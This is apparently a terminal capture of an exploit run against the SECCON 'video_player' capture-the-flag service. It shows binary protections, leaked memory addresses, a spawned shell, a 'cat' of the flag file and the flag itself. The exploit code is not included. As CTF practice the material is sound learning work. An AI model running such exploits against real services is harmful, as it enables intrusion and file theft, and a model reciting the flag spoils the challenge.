 youngjoo@ubuntu videplayer$ python ex.py
[+] Opening connection to video_player.pwn.seccon.jp on port 7777: Done
[*] '/home/youngjoo/q/seccon/videplayer/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Paused (press any to continue)
0x41414141
0x41414141
[*] 0x78
[*] 0x2b
[*] 0xbd
[*] 0xfc
[*] 0x9e
0x7f9efc80e000
[*] Paused (press any to continue)
[*] Switching to interactive mode
Enter index : $ 0
Playing video...
��q0R\xb3���
1. Add Clip
2. Edit Clip
3. Play Clip
4. Remove Clip
>>> $ 1
Clip Adding
1. Video Clip
2. Audio Clip
3. Subtitle Clip
4. Metadata Clip
>>> $ 1
$ cat /home/chal/flag.txt
SECCON{Mommy_I_am_scared_to_go_on_stage!!}
$